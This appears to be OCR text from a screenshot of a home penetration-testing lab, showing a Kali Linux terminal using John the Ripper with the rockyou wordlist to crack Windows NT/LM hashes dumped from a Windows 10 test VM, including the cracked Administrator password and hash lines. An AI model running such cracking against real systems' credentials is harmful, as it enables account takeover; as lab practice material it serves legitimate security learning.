 DVW10 on ML-REFVM-122525 - Virtual Machine Connectio
File Action Media View Help
Recycle Bin
Type here to search
Status: Running
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Wed 00:46 1
root@kali: ~
root@kali: ~ root@kali: ~
dirb dirbuster dnsmap.txt fasttrack.txt fern-wifi metasploit nmap.lst rockyou.txt.gz wfuzz
root@kali:/usr/share/wordlists# gunzip rockyou.txt.gz
root@kali:/usr/share/wordlists# ls
dirb dirbuster dnsmap.txt fasttrack.txt fern-wifi metasploit nmap.lst rockyou.txt wfuzz
root@kali:/usr/share/wordlists# cd -
/root
root@kali:~# ls
Desktop Downloads hack.exe Pictures results.txt Templates Videos zenmapscan.txt
Documents Drinks.recipe.txt Music Public results.xml user.secretfile.txt windows-hashes.txt
root@kali:~# john --wordlist=/usr/share/wordlists/rockyou.txt /root/windows-hashes.txt
Warning: detected hash type "LM", but the string is also recognized as "NT"
Use the "--format=NT" option to force loading these as that type instead
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 1 password hash (LM [DES 256/256 AVX2])
Press 'q' or Ctrl-C to abort, almost any other key for status
(Administrator)
1g 0:00:00:00 DONE (2021-02-17 00:45) 14.28g/s 69485p/s 69485c/s 69485C/s LIVERPO..DENIS
Warning: passwords printed above might not be all those cracked
Use the "--show --format=LM" options to display all of the cracked passwords reliably
Session completed
root@kali:~# john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt /root/windows-hashes.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
(Guest)
Passw0rd! (Administrator)
2g 0:00:00:01 DONE (2021-02-17 00:45) 1.587g/s 11383Kp/s 11383Kc/s 34378KC/s _ 09..*7¡Vamos!
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
root@kali:~# john --show --format=NT --wordlist=/usr/share/wordlists/rockyou.txt /root/windows-hashes.txt
Invalid options combination or duplicate option: "--show"
root@kali:~# john --show --format=NT /root/windows-hashes.txt
Administrator:Passw0rd!:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest::501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount::503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:Passw0rd!:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
4 password hashes cracked, 3 left
root@kali:~#
Status: Running
New Text
Document
Type here to search
8:46 AM
2/17/2021